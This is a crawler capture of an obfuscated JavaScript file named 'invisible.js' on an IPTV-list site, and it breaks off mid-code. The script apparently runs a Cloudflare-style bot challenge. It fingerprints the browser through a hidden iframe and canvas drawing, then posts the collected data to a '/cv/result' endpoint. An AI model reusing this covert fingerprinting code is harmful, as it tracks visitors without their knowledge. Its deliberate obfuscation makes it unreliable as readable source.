yLG','Dg9tDhjPBMC','tLbZuMq','ChjVDg90ExbL','m3WY','tgHrwhG','mdiXmteXmsCSia','DwfSid8Iigf1Da','CgfNzxzPzxC','CMv0DxjUicHMDq','CgfYC2u','Aw5Uzxjive1m','EfvVuwW','ExrPy3npyMPLyW','EurOv2e','DfL4zhu','yZHMzgmZmtrIoq','kcGOlISPkYKRkq','BgL5Dei','AxrLBxnuywjSzq','y0rtBMO','vNbRteG','lM5LEhqY','sw5Zzxj0iefJDa','tLfTuKm','zgv5AgO','y2f0zwDVCNLFBG','yvD4qvu','z2LUiIbPzd0Iza','AxrLBs1VyMPLyW','tKjICu0','CM1IiIb0ExbLpq','tuHyv3m','A1PpCuq','thH2sgW','i2r0lwvWAxnVza','BfnNAM0','q2TTsgi','EfLgEKC','CKTvtMK','p2LKpq','vfyGu3vIC2nYAq','tfrXqMK','y1v1Bfu','C2HVD3m','EeHmrMm','su5Vtge','mJu0mJC3EuT4zfHy','lNbYzxyZ','vxnLCJOG','DKrUvhC','BgfZCZ0ICgfZCW','swD0zK8','Aw5Zzxj0qMvMBW','B2nVBxbSzxrLpq','y2fWDgnOys5WAa','rNrWsuS','B2q9iNbVC3qIia','BgvUz3rO','vefmq1u','uureD3q','EKHXwxC','rKHhEhK','mtC3ntK0ogvutKLeCq','CuveEgi','Ahr0Chm6lY93DW','swHIC0S','uvPrre8','AxzLq29Kzt8Gpa','pgzVCM0GBwv0Aa','zxq+','C01LDgO','DhLWzt0IDgv4Da','zuLZyuy','mty5odvZu1rUCvu','B2CGAw4Iihr5Ca','DcbPzd0Izg9VCa','EgrvwKC','vwXvvNC','DKrszLK','C3rVCe9Usg92zq','Chv0ig5HBwu9iG','pgzPzwXKC2v0ia','s1bnCgG','AxrLBxm','lMXPDMuTy2f0zq','pgjYpG','lxr5CguTDgf4BW','BwfUDwfSBhLFyW','ywPHEa','DNPdt2u','CvzNzxC','zdLHy2fKn2jLyq','BNvTyMvY','z29YAwvZ','yxvSDa','B3DgBva','ywnJB3vUDdWVAa','iJ5iyxzLifvZzq','wLbltMW','y2XPy2S9iNnOBW','AgTxCg4','vxvVtNK','ie1Lpc9SywjLBa','zd0IChDKiIbUyq','CIiGy2HLy2TLza','yvnLAfG','iJ48l2zPzwXKCW','mZvYrwjWD2m','C2rNzKC','B3DSlM5LEhq','q2LIDNq','r2fcCKu','DMfSDwu','ue53v1K','BMn0Aw9UkcKG','BLniueq','otq0oduYnfLoq3rMrG','iMnOzwnRyM94iG','DgLVBIbvC2vYBG','zxjYB3i','DhjHy2u','iIb3Awr0Ad0ImG','vePLs3C','zYiGDMfSDwu9iG','z2v0tw9UDgG','C3r5Bgu','DhjPz2DLCG','CgfZC3DVCMq','BM9Uzq','pc9MB3jTpG','lNbYzxyY','yNnZDgu','t09wsw0','yMnQDM8','DgHPCYK7ihjLDa','CMvHzhK','os0X','CMLLCW','AKHwswm','owe4nJu2nZfLyq','q2T6D2m','qu9Uweu','EgTRDNi','B1jTz2G','zt0Iy2fWDgnOyq','twTHvg4','y29UC29Szq','Awq9iNbVAYiGyW','B1PduM4'];T=function(){return mo;};return T();}

--- FILE ---
content_type: application/javascript
request_url: http://iptv-list.info/wp-includes/js/jquery/invisible.js
body_size: 16740
content:
~function(o,n,m,l,k,j,i,h,g,f,e,d,c,b,a){a='rMaGI;#4D8066;xJbZW;xIlfn;moveTo;htgGa;#66664D;send;apply;VhcLD;#FF33FF;width;Gaiuj;indexOf;HRjBh;mViIh;boolean;MfEsd;iSmYU;srcGG;HmhpI;now;charAt;#E666FF;call;yOTXfm6cCHoIDLaz5etKYBbWgNiUd0JRVsZ4j8qrS79EkGl3Qp21uFAPvhwxnM;valueOf;DeZjN;body;hasOwnProperty;CYguP;Pbygf;hhisC;FEEBi;OdUFi;createRadialGradient;GFSsN;Kfmkv;object;MCEjL;wKPyj;FSFNs;xUVja;qVCtx;ScFVn;cWpbS;none;jdACQ;hashes;uWbUK;luyYx;vtpeP;min;getTime;EHmDl;isArray;#CCFF1A;POST;rGGRq;TWdua;#B366CC;DdCvq;HSZNx;RiJUz;#66994D;QnBUr;LUEad;string;QpIvX;[native code];NWkOF;kmILj;ONfWH;eKGPh;qwWPc;IGwYa;ePySg;qIYYD;#FF4D4D;RUlfN;CanvasRenderingContext2D;join;FNyER;uIMnK;PemhC;swMsz;FRZSj;hUDIG;bzXbx;5d41402abc4b2a76b9719d911017c592;hVCbX;BkiAh;#FF1A66;JSON.stringify;replace;arc;Iyxxs;TPDpA;iframe;GmhRy;ovLnr;GiIhg;fFkjF;cwMco;gAkMe;NetpE;jQbsC;BzLfz;RfAfg;IZree;zfWna;blxcM;tIgcg;Lurfo;Worker;[object Array];number;#6666FF;XUvYo;lxzbe;ARNnN;YMBBE;symbol;tMrLX;VMsJt;TuRGm;#1AFF33;GkuTn;issJE;2|3|6|5|8|4|7|1|9|10|0;udTrf;GlGSD;d.cookie;FNEgc;kUkHx;/scripts/pica.js;YpApW;beginPath;stringify;BlLDm;ZKuOA;substring;vejyk;EMGMD;#FFFF99;oYzmf;gcgup;parse;jhcHI;kyuQdsOjumK;ACYYD;#FF6633;kaYcE;pXppO;sort;NbzWt;CJKRz;OEePx;GQaaG;document;TyNYD;hgRaF;push;bVQvW;getUTCFullYear;results;UtczZ;OUYBZ;quadraticCurveTo;PAdiI;CYuNs;dFcOe;OMhAl;gLVbZ;then;map;AjuVz;12|5|10|6|11|14|8|0|2|1|4|3|7|13|9;iyOCa;null;sIKGq;qAfGy;JjEHV;UMbGt;oIsyE;postMessage;URlzg;UOIyU;#00B3E6;#404041;rKVTJ;dJXvn;test;#B33300;xuQLR;mvnbz;ZQaHO;zGEBz;2|4|6|1|0|5|3;round;dEQjp;#F38020;#E6B3B3;bVQBf;hYBwR;bRiJR;lMrEv;#FF99E6;#CC9999;YXrBN;ztcEL;tZiFR;AcjzL;fNXid;zxjDP;#E6B333;yOSsH;zJtWs;xAHAn;onload;shadowBlur;bglOD;#00E680;JGZuC;IdrJk;strokeText;SDlIV;ZIUGH;getContext;Exmzn;DIXmc;dLVMM;#E64D66;EEezW;getPrototypeOf;GIPte;CgDWE;__cf_run_after_load;OdCur;nYvCM;alfDA;contentDocument;ubzdC;NYgFv;Content-Type;qJGpj;ISvMz;addEventListener;wPJCI;NWDZe;data;readyState;undefined;#99FF99;ptLfD;appendChild;hmZNR;eTNgD;kMxtd;ztSwU;unknown;ImgVo;bzoZAOUyMWXM;FOebB;px aanotafontaa;ZtKqw;myYzn;KKLer;QXKfs;WdSut;uhhBK;piPym;MFDCd;===;toDataURL;pow;jhuzB;#4DB3FF;mnBwM;#991AFF;YRtiL;#33FFCC;executionTime;KEiro;Ppfld;SQlqp;CWGte;open;#33991A;loading;kBRFL;wKPhE;#FFB399;4|6|0|2|5|1|3;IUvoV;RStHw;eYGKv;nciMs;wABvP;MxVAf;#E6331A;dpupL;removeChild;Hhote;TVYuO;eOIHg;split;VaXkx;fjhBl;JOvNv;#66991A;Array;haEpJ;getUTCDate;emlVF;plpvY;iLwSA;wNPGV;application/json;geSbo;DMjDt;vUxkU;kbhsO;shadowColor;fmuZi;QWVGl;tTiys;function;uxzkw;getUTCMinutes;gKspH;XCBvF;ZIfDD;lastIndex;tfYQQ;cSFZf;evlgH;bigint;VjvpS;prototype;npRCm;QGReB;myQrN;params;cbFVI;DqtLz;max;tRNDf;DOMContentLoaded;navigator;vacKh;#B34D4D;slice;0000;pLttz;bVZgM;#3366E6;hLDna;addColorStop;yhnDp;yUHgc;blKnx;asRUf;uvFys;acsHl;SPcSu;onmessage;JwTxh;Vkwqx;SmrzV;wfsty;text;WasgR;font;style;pAbVA;greLy;contentWindow;DGJMj;getUTCMonth;getUTCHours;0|2|6|5|4|3|1;ymUke;BJyGd;Yzsgh;JSON;d.vatvygetElementsByName;#9900B3;toBlob;MeBMe;iFtVe;lYcJK;PWrlE;mLCTT;jBmhH;canvas;#FAAE40;sACGA;bbDWq;OYCOV;rWIdL;tabIndex;ZqZUw;#99E6E6;kCxIi;XwtwB;WSPhm;from;ellipse;bNbdk;hsZAI;AFBIQ;jIcvS;JSON.parse;efLmH;ApoGQ;fliYr;#999966;#E666B3;fillStyle;gCffm;#809900;onreadystatechange;hello;nPkmd;#1AB399;Object;Function;aWlzz;lCHqR;#CC80CC;length;aluil;mPzbw;MuRzB;xUJTp;lHedH;stroke;kXocl;cRIVG;uqREa;hZZTh;npAPS;JQrNO;isNaN;transferControlToOffscreen;ZhWSX;BifaD;NyiHo;fhHVk;#6680B3;PHIXc;XMUzETbdDBx;height;yPGYs;HzKvF;vwYkQ;aLupT;keys;aCoVg;zwXDDRE;uHuMI;urpZQ;cwNdM;display;splice;RfNTr;nVDao;zCXYr;MUhxA;eSRPu;zDePW;WlvOp;#66E64D;qYSAu;setRequestHeader;#CCCC00;cncie;DtbvX;fillText;mgiYD;getUTCSeconds;bngaR;QNHoD;#E6FF80;charCodeAt;eLCwx;sayla;tpCpF;KwiBB;__cf_worker_run_after_load;__CF$cv$params;jomBj;gxtWX;#B3B31A;1Y$Jfk9-gI0aUVWDdPw8hHLCBbZeOlj4oKSXvc+mqtuTsNE32n6Rr5G7FAQxiyzpM;toString;NS_ERROR_NOT_IMPLEMENTED;JqMDr;EtLNn;sHNsE;Mdjys;convertToBlob;XdQmE;nglop;etvGC;LAPYA;vNMjW;QZYTw;kMYtn;Mydrl;YcHSS;all;toJSON;QcRxu;OffscreenCanvasRenderingContext2D;timing;WzMdn;TVRPg;name;#4D80CC;cDmVM;concat;IVsjG;fill;NYfsR;floor;qHiVW;0.42563424445352666:1629276758:84681e3f6e4674016333e8b7fa32129ca3a090c3e8dabeb9c5ec5490609f7c05;zcsEK;performance;WhhRW;JIqPk;waIeX;adwiJ;xpAqC;oHaGu;createElement;YJCmZ;kyjhC;tmRzf;DYVrL;onznn;lOWVP;ceoik;#4DB380;jqOFO;HdGqU;Ofscr;hsZaG;ryvXS;#80B300;yUQSA;EyCtc;obmqm;tKcVq;getOwnPropertyNames;LALmV;aDSxZ;cuIhT;MjSFy;#999933;DqwGO;IdnLZ;#4D8000;LZvpB;fromCharCode;#FF3380;0123456789abcdef'.split(';'),function(b,c,d){d=function(e){for(;--e;b['push'](b['shift']()));},d(++c)}(a,417),b=function(c,d){var e;return c=c-0,e=a[c],e},c=this||self,d=c[b('0x137')],b('0xbe')!==typeof c[b('0x219')]&&(c[b('0x219')]={}),function(O,N,M,L,K,J,I,H,G,F,E,D,C,B,s){if(s={},s[b('0x16d')]=function(R,S){return R>S},s[b('0xb9')]=function(R,S){return R+S},s[b('0x5e')]=function(R,S){return R+S},s[b('0xf0')]=function(R,S){return R+S},s[b('0xe2')]=function(R,S){return R+S},s['aCoVg']=function(R,S){return R===S},s[b('0x148')]=b('0xbe'),s[b('0x22')]=function(R,S){return R===S},s[b('0xa9')]=function(R,S){return R(S)},s[b('0x58')]=function(R,S){return R(S)},s[b('0x178')]=b('0x14b'),s[b('0xdf')]=b('0x10b'),s[b('0xb3')]=function(R,S,T){return R(S,T)},s[b('0x232')]=function(R,S){return R+S},s[b('0x199')]=function(R,S){return R+S},s[b('0x175')]=function(R,S){return R+S},s[b('0xe3')]=function(R,S){return R===S},s[b('0x19a')]=function(R,S){return R!==S},s[b('0x171')]=b('0x1f6'),s[b('0xb7')]=function(R,S){return R+S},s[b('0x1e8')]=function(R,S){return R===S},s[b('0x1a2')]=function(R,S){return R+S},s[b('0x1cd')]=function(R,S){return R+S},s[b('0x41')]=function(R,S){return R+S},s[b('0xeb')]=function(R,S){return R+S},s[b('0xc3')]=function(R,S){return R(S)},s[b('0x234')]=function(R,S){return R+S},s[b('0x14d')]=function(R,S){return R<S},s[b('0x2e')]=b('0xdb'),s[b('0x1a1')]=function(R,S){return R(S)},s[b('0xed')]=function(R,S,T){return R(S,T)},s[b('0x231')]=b('0x1f9'),s[b('0xfc')]=b('0x1bf'),s[b('0x136')]=function(R,S){return R===S},s[b('0x202')]=b('0x1df'),B=s,C=function C(R){return B[b('0x16d')](10,R)?B[b('0xb9')]('0',R):R},D=function D(){return this[b('0xb2')]()},E=function E(R){return K[b('0x1e5')]=0,K[b('0x158')](R)?B[b('0xf0')](B[b('0xe2')]('"',R[b('0xf6')](K,function(S){var T;return T=Q[S],'string'===typeof T?T:'\\u'+B[b('0x5e')](b('0x1f9'),S[b('0x44')](0)[b('0x4f')](16))[b('0x1f8')](-4)})),'"'):'"'+R+'"'},F=function F(R,S){var T,U,V;switch(U=M,V=S[R],V&&B[b('0x2a')](B[b('0x148')],typeof V)&&B[b('0x2a')](b('0x1df'),typeof V[b('0x60')])&&(V=V[b('0x60')](R)),B[b('0x22')](b('0x1df'),typeof O)&&(V=O[b('0xb0')](S,R,V)),typeof V){case b('0xdb'):return B[b('0xa9')](E,V);case b('0x10c'):return B[b('0x58')](isFinite,V)?String(V):B[b('0x178')];case b('0xa8'):case b('0x14b'):return B[b('0x58')](String,V);case b('0xbe'):if(!V)return B[b('0x178')];var W;if(M+=N,W=[],B[b('0xdf')]===Object[b('0x1eb')][b('0x4f')][b('0xa0')](V)){var X,Y;for(X='2|1|4|3|0'[b('0x1ca')]('|'),Y=0;!![];){switch(X[Y++]){case'0':return a0;case'1':for(T=0;T<Z;W[T]=B[b('0xb3')](F,T,V)||b('0x14b'),T+=1);continue;case'2':var Z=V[b('0xe')];continue;case'3':M=U;continue;case'4':var a0=0===W[b('0xe')]?'[]':M?B[b('0x232')](B[b('0x199')]('[\n',M),W[b('0xe9')](B[b('0x199')](',\n',M)))+'\n'+U+']':B[b('0x199')](B[b('0x175')]('[',W[b('0xe9')](',')),']');continue}break}}if(O&&B[b('0xe3')](B[b('0x148')],typeof O))for(Z=O[b('0xe')],T=0;T<Z;T+=1){if(B[b('0x19a')](B[b('0x171')],b('0x1f6')))var a2=function a2(){S[b('0x30')](B[b('0xe2')](M,1),1)};else{if(b('0xdb')===typeof O[T]){var a1;a1=O[T],(a0=F(a1,V))&&W[b('0x13a')](B[b('0x175')](B[b('0xb7')](E(a1),M?': ':':'),a0))}}}else for(a1 in V)Object['prototype'][b('0xb5')][b('0xb0')](V,a1)&&(a0=F(a1,V))&&W[b('0x13a')](B[b('0x58')](E,a1)+(M?': ':':')+a0);return a0=B[b('0x1e8')](0,W[b('0xe')])?'{}':M?B[b('0xb7')](B[b('0xb7')](B[b('0x1a2')]('{\n'+M,W[b('0xe9')](',\n'+M)),'\n'),U)+'}':'{'+W[b('0xe9')](',')+'}',M=U,a0}},G=/^[\],:{}\s]*$/,H=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,I=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,J=/(?:^|:|,)(?:\s*\[)+/g,K=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,L=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,B[b('0x19a')](B[b('0x202')],typeof Date[b('0x1eb')][b('0x60')])&&(Date[b('0x1eb')][b('0x60')]=function(){return isFinite(this[b('0xb2')]()||'')?B[b('0x1cd')](B[b('0x1cd')](B[b('0x41')](B['uIMnK'](this[b('0x13c')](),'-')+B[b('0xc3')](C,B[b('0x234')](this[b('0x213')](),1))+'-',B[b('0xc3')](C,this[b('0x1d1')]()))+'T',B[b('0xc3')](C,this[b('0x214')]()))+':'+C(this[b('0x1e1')]())+':'+B[b('0xc3')](C,this[b('0x40')]()),'Z'):null},Boolean[b('0x60')]=D,Number[b('0x60')]=D,String[b('0x60')]=D),b('0x1df')!==typeof JSON[b('0x122')]){var P,Q;P={},P['\b']='\\b',P['\t']='\\t',P['\n']='\\n',P['\f']='\\f',P['\r']='\\r',P['"']='\\"',P['\\']='\\\\',Q=P,JSON[b('0x122')]=function(R,S,T){var U;if(N=M='',b('0x10c')===typeof T)for(U=0;B[b('0x14d')](U,T);U+=1)N+=' ';else B[b('0x1e8')](B[b('0x2e')],typeof T)&&(N=T);if((O=S)&&B[b('0x19a')](b('0x1df'),typeof S)&&(B[b('0x19a')](b('0xbe'),typeof S)||b('0x10c')!==typeof S[b('0xe')]))throw B[b('0x1a1')](Error,b('0xf5'));var V;return V={'':R},B[b('0xed')](F,'',V)}}B[b('0x19a')](b('0x1df'),typeof JSON[b('0x12b')])&&(JSON[b('0x12b')]=function(R,S){var T,U,V;if(T={},T[b('0xe7')]=B[b('0xfc')],U=T,V=function V(Y,Z){if(b('0x123')===U[b('0xe7')])var a3=function a3(){return S(M)};else{var a0,a1;if(a1=Y[Z],a1&&b('0xbe')===typeof a1)for(a0 in a1)if(Object[b('0x1eb')][b('0xb5')][b('0xb0')](a1,a0)){var a2;a2=V(a1,a0),void 0!==a2?a1[a0]=a2:delete a1[a0]}return S[b('0xb0')](Y,Z,a1)}},R=String(R),L[b('0x1e5')]=0,L[b('0x158')](R)&&(R=R[b('0xf6')](L,function(Y){return'\\u'+(B[b('0x231')]+Y[b('0x44')](0)[b('0x4f')](16))[b('0x1f8')](-4)})),G[b('0x158')](R[b('0xf6')](H,'@')[b('0xf6')](I,']')[b('0xf6')](J,''))){var W,X;return W=eval('('+R+')'),X={'':W},B[b('0x136')](B[b('0x202')],typeof S)?V(X,''):W}throw new SyntaxError(b('0x235'))})}(),e=function e(p,q){var r,s;return r={},r[b('0x2d')]=function(t,u){return t instanceof u},r[b('0x33')]=function(t,u){return t>u},s=r,s['urpZQ'](q,p[b('0xa')])&&s[b('0x33')](p[b('0xa')][b('0x1eb')][b('0x4f')][b('0xb0')](q)[b('0xa5')](b('0xdd')),0)},f=function f(p,q){var r,s;if(r={},r['srcGG']=function(t,u){return t===u},s=r,c[b('0x1cf')]&&c[b('0x1cf')][b('0xcf')])return p[b('0x1cf')]['isArray'](q);return s[b('0xab')](p[b('0x9')][b('0x1eb')][b('0x4f')][b('0xb0')](q),b('0x10b'))},g=function g(p,q,r){var s,t;s={},s[b('0x39')]=function(u,v){return u-v},s[b('0xe4')]=function(u,v){return u>v},s[b('0x1ee')]=function(u,v){return u<v},s[b('0x6c')]=function(u,v){return u(v)},s[b('0x16a')]=function(u,v){return u<<v},s[b('0x17a')]=function(u,v){return u&v},s['WhhRW']=function(u,v){return u|v},s[b('0x4c')]=function(u,v){return u&v},s[b('0x1c5')]=function(u,v){return u==v},s[b('0x21d')]=function(u,v){return u==v},s[b('0x7b')]=function(u,v){return u-v},s[b('0x183')]=function(u,v){return u==v},s[b('0x130')]=b('0x84'),s[b('0x207')]=function(u,v){return u!==v},s[b('0x21e')]=b('0x152'),s[b('0x1e6')]=function(u,v){return u===v},s[b('0xf3')]=function(u,v,w){return u(v,w)},s[b('0x205')]=b('0xbe'),s[b('0xde')]=b('0xdb'),s['CLmEY']=b('0x194'),t=s;try{return q[r]['catch'](function(){}),'p'}catch(u){}try{if(t[b('0x183')](q[r],null)){if(b('0xbf')===t[b('0x130')])var v=function v(){i(j,r(l[b('0x125')](t[b('0x39')](m,64),n)))};else return q[r]===undefined?'u':'x'}}catch(w){return'i'}if(f(p,q[r])){if(t[b('0x207')](t[b('0x21e')],b('0x134')))return'a';else var x=function x(){if(aM[b('0x1eb')][b('0xb5')][b('0xb0')](aN,aO)){if(t[b('0xe4')](256,cm[b('0x44')](0))){for(dy=0;t['myQrN'](dz,dA);(dC<<=1,dD==dE-1?(dF=0,dG[b('0x13a')](t[b('0x6c')](dH,dI)),dJ=0):dK++),dB++);for(dL=dM[b('0x44')](0),dN=0;8>dO;(dQ=t[b('0x16a')](dR,1)|t[b('0x17a')](dS,1),dT==dU-1?(dV=0,dW[b('0x13a')](dX(dY)),dZ=0):e0++,e1>>=1),dP++);}else{for(e2=1,e3=0;t[b('0x1ee')](e4,e5);(e7=e8<<1|e9,ea==eb-1?(ec=0,ed[b('0x13a')](ee(ef)),eg=0):eh++,ei=0),e6++);for(ej=ek[b('0x44')](0),el=0;t[b('0xe4')](16,em);(eo=t[b('0x72')](ep<<1,t['gxtWX'](eq,1)),t[b('0x1c5')](er,es-1)?(et=0,eu[b('0x13a')](ev(ew)),ex=0):ey++,ez>>=1),en++);}dq--,0==dr&&(ds=dt[b('0x1ab')](2,du),dv++),delete dw[dx]}else for(c0=c1[c2],c3=0;c4<c5;c6++)c7=t[b('0x16a')](c8,1)|c9&1,t[b('0x21d')](ca,t[b('0x7b')](cb,1))?(cc=0,cd[b('0x13a')](ce(cf)),cg=0):ch++,ci>>=1;cj--,0==ck&&cl++}}if(c[b('0x1cf')]&&t[b('0x1e6')](q[r],p[b('0x1cf')]))return'A';switch(typeof q[r]){case b('0x1df'):return t[b('0xf3')](e,p,q[r])?'N':'f';case t[b('0x205')]:return'o';case t[b('0xde')]:return's';case t['CLmEY']:return'u';case b('0x112'):return'z';case b('0x10c'):return'n';case b('0x1e9'):return'I';case b('0xa8'):return'b';default:return'?'}},h=function h(p,q,r,s){var t,u,v;if(t={},t[b('0x1c2')]=b('0x1f4'),t[b('0x238')]=function(D,E){return D/E},t[b('0x127')]=function(D,E){return D-E},t[b('0x28')]=function(D,E){return D(E)},t[b('0x3d')]=function(D,E){return D+E},t['ymUke']=function(D,E){return D/E},t[b('0x1a7')]=function(D,E){return D+E},t[b('0x7d')]=function(D,E){return D+E},t[b('0x142')]=function(D,E){return D*E},t[b('0x56')]=function(D,E){return D*E},t[b('0x48')]=function(D,E){return D|E},t[b('0x157')]=function(D,E){return D+E},t[b('0x20')]=b('0x11f'),t[b('0x11e')]=function(D,E){return D+E},t[b('0x228')]=function(D,E){return D+E},t[b('0x19f')]=function(D,E){return D+E},t[b('0xc9')]=function(D,E){return D===E},t[b('0x14a')]=b('0x104'),t[b('0x12e')]=function(D,E){return D===E},t['luyYx']=function(D,E,F){return D(E,F)},t[b('0xc2')]=function(D,E){return D===E},t[b('0x12c')]=function(D,E){return D===E},t[b('0x1a5')]='ptLfD',t[b('0x217')]=function(D,E){return D+E},t[b('0x77')]=function(D,E){return D==E},t[b('0x203')]=function(D,E){return D!==E},t[b('0x18')]=b('0x126'),t[b('0x31')]=function(D,E){return D+E},t[b('0xea')]=b('0x1ac'),u=t,v=function v(D,E){!Object[b('0x1eb')][b('0xb5')][b('0xb0')](s,E)&&(s[E]=[]),s[E][b('0x13a')](D)},q===null||u[b('0xc9')](q,undefined))return s;var w=[];for(var x in q){w[b('0x13a')](x)}if(Object[b('0x8b')]){if(b('0x141')===b('0x54'))var D=function D(){e[b('0x18f')](u[b('0x1c2')],f)};else w=w[b('0x69')](p['Object'][b('0x8b')](q))}if(Object[b('0x29')]&&Object[b('0x182')]){var y;if(y=p[b('0x9')][b('0x182')](q),y!=null){if(u[b('0xc9')](u[b('0x14a')],b('0x104')))w=w[b('0x69')](Object[b('0x29')](y));else var E=function E(){var F,G,H,I,J,K,L,M,N,O;return z[b('0x121')](),F=A[b('0xa3')]/4,G=B[b('0x24')]/4,H=C[b('0xa3')]/2-D(F/(u[b('0x238')](E,2)+1)),I=u[b('0x127')](F[b('0x24')]/2,u[b('0x28')](G,G/u[b('0x3d')](H/2,1))),J=u[b('0x216')](I[b('0xcc')](F,G),u[b('0x3d')](J/2,1)),K=J+K(J),L=u['piPym'](J,L(J)),M=M(2*N['PI']),N=O(2*P['PI']),O=u[b('0x7d')](N+Q(u[b('0x142')](1.75,R['PI'])),.25*S['PI'])%u[b('0x56')](2,T['PI']),U[b('0x230')](u[b('0x48')](H,0),I|0,K|0,u[b('0x48')](L,0),M,N,O),V[b('0x14')](),!![]}}}var z;for(w=function(F,G){for(F[b('0x132')](),G=0;G<F['length'];F[G]===F[G+1]?F[b('0x30')](u[b('0x157')](G,1),1):G+=1);return F}(w),z=0;z<w[b('0xe')];z++){var A=w[z];try{var B;if(B=g(p,q,A),u[b('0x12e')](B,'i')||u[b('0x12e')](B,'x')||u[b('0x12e')](B,'u')||B==='p'){u[b('0xca')](v,r+A,B);continue}var C;if(C=u[b('0xc2')](B,'s')&&!p[b('0x1b')](q[A]),C){if(u[b('0x12c')](b('0x196'),u[b('0x1a5')]))continue;else var F=function F(){return void 0}}else{if(r+A==b('0x11c'))u[b('0xca')](v,u['BJyGd'](r,A),B);else{if(u[b('0x77')](r+A,b('0x21a')))v(r+A,q[A][b('0x4f')]());else{if(B==='n'||u[b('0x12c')](B,'s')||B==='a'||u[b('0x12c')](B,'b')){if(u[b('0x203')](u[b('0x18')],'JAZIb'))v(u[b('0x31')](r,A),q[A]);else var G=function G(){var H;if(H=h[b('0x4a')],!H)return;var I,J;I=new z(H['u']+u[b('0x20')]),I[b('0x206')]=function(K){m(K[b('0x192')],H)},J=A[b('0x1c')](),l[b('0x173')]=function(){var K;K={},K[b('0x223')]=J,K[b('0x1ef')]=H,I[b('0x151')](K,[J])}}}else v(r+A,B)}}}}catch(H){if(u[b('0xea')]===u[b('0xea')])throw H[b('0x66')]===b('0x50')&&v(u[b('0x31')](r,A),'f'),H;else var I=function I(){return j[b('0x1e5')]=0,A[b('0x158')](l)?u[b('0x228')](u[b('0x228')]('"',m[b('0xf6')](n,function(J){var K;return K=q[J],b('0xdb')===typeof K?K:u[b('0x11e')]('\\u',u[b('0x11e')](b('0x1f9'),J[b('0x44')](0)[b('0x4f')](16))[b('0x1f8')](-4))})),'"'):u[b('0x228')](u[b('0x19f')]('"',p),'"')}}}return s},i=function i(){var p,q,r,s;for(p={},p[b('0x1d9')]=b('0x1f5'),p[b('0x118')]=function(w,x,y,z,A){return w(x,y,z,A)},q=p,r=b('0x119')[b('0x1ca')]('|'),s=0;!![];){switch(r[s++]){case'0':return u;case'1':u=h(v,v[q[b('0x1d9')]],'n.',u);continue;case'2':var t=d[b('0x78')](b('0xfa'));continue;case'3':t[b('0x20e')]='display: none';continue;case'4':var u={};continue;case'5':d[b('0xb4')][b('0x197')](t);continue;case'6':t[b('0x229')]='-1';continue;case'7':u=h(v,v,'',u);continue;case'8':var v=t[b('0x211')];continue;case'9':u=q[b('0x118')](h,v,t[b('0x189')],'d.',u);continue;case'10':d[b('0xb4')][b('0x1c6')](t);continue}break}},j=function j(p,q){var r,s,t,u;for(r={},r[b('0x164')]=b('0x18c'),r[b('0x10f')]=b('0xd1'),r[b('0x201')]=function(A,B){return A+B},s=r,t=b('0x1bd')[b('0x1ca')]('|'),u=0;!![];){switch(t[u++]){case'0':var v,w;v={},v['m']=q['m'],v['wp']=z,v['fp']=p,v['s']=b('0x6f'),w=v;continue;case'1':x[b('0x3a')](s[b('0x164')],b('0x1d6'));continue;case'2':var x=new XMLHttpRequest();continue;case'3':x[b('0x9f')](JSON[b('0x122')](w));continue;case'4':var y=i();continue;case'5':x[b('0x1b7')](s[b('0x10f')],s[b('0x201')](q['u'],'/cv/result?req_id=')+q['r']);continue;case'6':var z=k[b('0x12d')](JSON[b('0x122')](y));continue}break}},c[b('0x49')]=function(p){var q,r,s,t;for(q={},q[b('0x79')]=b('0x215'),q[b('0xd5')]=function(z,A,B){return z(A,B)},r=q,s=r[b('0x79')][b('0x1ca')]('|'),t=0;!![];){switch(s[t++]){case'0':var u,v;u={},u[b('0x227')]=function(z,A,B){return r[b('0xd5')](z,A,B)},v=u;continue;case'1':c[b('0x173')]=function(){var z;z={},z[b('0x223')]=x,z[b('0x1ef')]=w,y[b('0x151')](z,[x])};continue;case'2':var w=c[b('0x4a')];continue;case'3':var x=p[b('0x1c')]();continue;case'4':y[b('0x206')]=function(z){v[b('0x227')](j,z[b('0x192')],w)};continue;case'5':var y=new Worker(w['u']+b('0x11f'));continue;case'6':if(!w)return;continue}break}},c[b('0x185')]=function(p){var q,r,s,t,u;if(q={},q[b('0x145')]=function(w,x,y){return w(x,y)},q[b('0x12')]=function(w){return w()},q[b('0x22d')]=function(w,z){return w+z},q[b('0x25')]=function(w,z){return w!==z},q[b('0x133')]=b('0x1b9'),q[b('0x111')]=b('0x1fb'),q[b('0x233')]=b('0x1f4'),q[b('0x131')]=b('0x20a'),r=q,s=![],t=function t(){var w;if(w=c[b('0x4a')],!w)return;var x;x=m(w,p),r[b('0x145')](j,x,w)},u=function u(){var w,x;if(w={},w[b('0x190')]=function(z,A){return z>>A},w[b('0xff')]=function(z,A){return z<<A},w[b('0x181')]=function(z,A){return z+A},w[b('0x10')]=function(z,A){return z<<A},w[b('0x1c0')]=function(z,A){return z+A},x=w,b('0x191')!==b('0x191'))var y=function y(){var z,A;for(z=[],A=0;A<64;z[x[b('0x190')](A,2)]=k[b('0x44')](A)+x[b('0xff')](l[b('0x44')](x[b('0x181')](A,1)),8)+(m[b('0x44')](A+2)<<16)+x[b('0x10')](n[b('0x44')](x[b('0x1c0')](A,3)),24),A+=4);return z};else!s&&(s=!![],r[b('0x12')](t))},d[b('0x193')]!==r[b('0x133')]){if(r[b('0x111')]===b('0x1fb'))r[b('0x12')](u);else var w=function w(){g(r[b('0x22d')](h,i),j)}}else{if(c[b('0x18f')])d[b('0x18f')](r['AFBIQ'],u);else{if(b('0x20a')===r[b('0x131')]){var v;v=d[b('0x5')]||function(){},d[b('0x5')]=function(){if(v(),r[b('0x25')](d[b('0x193')],r['NbzWt'])){if(b('0xbd')===b('0x42'))var x=function x(){for(k(l,m),n=0;o<16;q[r]=0,p++);};else d[b('0x5')]=v,r[b('0x12')](u)}}}else var x=function x(){return f(g,h)}}}},k=function(z,v,u,t,s,r,p){return p={},p[b('0x9d')]=function(A,B){return A===B},p[b('0x89')]=b('0x1e'),p[b('0x1a8')]=function(A,B){return A<B},p[b('0xc1')]=function(A,B){return A+B},p[b('0x172')]=function(A,B){return 